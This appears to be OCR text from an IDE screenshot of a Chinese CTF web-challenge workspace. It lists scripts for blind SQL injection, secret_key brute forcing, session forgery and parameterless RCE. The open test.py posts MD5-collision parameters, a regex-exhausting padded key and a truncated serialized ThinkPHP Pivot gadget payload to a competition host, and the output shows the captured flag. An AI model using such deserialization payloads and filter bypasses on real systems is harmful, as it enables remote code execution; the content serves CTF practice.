 项目
test.py
布尔盲注二分1.py
secret_key爆破.py
比赛目录\...\flag.txt
flag.txt
main.py
生成以指定字符为开头的md5值（6位数字）.py
api.py
utils.py
adapters.py
WEB C:\Users\15747\WEB
MD5碰撞
session伪造
无参数RCE
比赛目录
flag.txt
main.py
test.py
布尔盲注二分1.py
生成以指定字符为开头的md5值（6位数字）.py
外部库
临时文件和控制台
1 import requests
2
3 burp0_url = "http://yuanshen.life:39761//index.php?left=s878926199a&right=s155964671a"
4 burp0_headers = {"Pragma": "no-cache", "Cache-Control": "no-cache", "Upgrade-Insecure-Requests": "1", "Origin": "http://yuanshen.life:37529", "Content-Type": "appli
5 burp0_data = {"key": 'very'*250000+'603THINKPHP', "payload": 'TzoxNzoidGhpbmtcbW9kZWxcUGl2b3QiOjY6e3M6MjE6IgB0aGlua1xNb2RlbABsYXp5U2F2ZSI7YjoxO3M6MTI6IgAqAHdpdGhFdm
6 r=requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
7 print(r.text)
布尔盲注二分1
test
SIC
Cc W .*
1/1
D:\WEB\Scripts\python.exe C:\Users\15747\WEB\test.py
RT，一个很简单的Web，给大家送一点分,再送三只生蚝，过年一起吃生蚝哈<img src='../Oyster.png'/>Congratulations on getting your first oyster<img src='../Oyster1.png'/>WOW！！！Congratulations on getting your second oyster<img src='..
$flag = 'SICTF{7866db20-4086-485d-8a65-b754d2a3e7cb}';
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
柔道
先知社区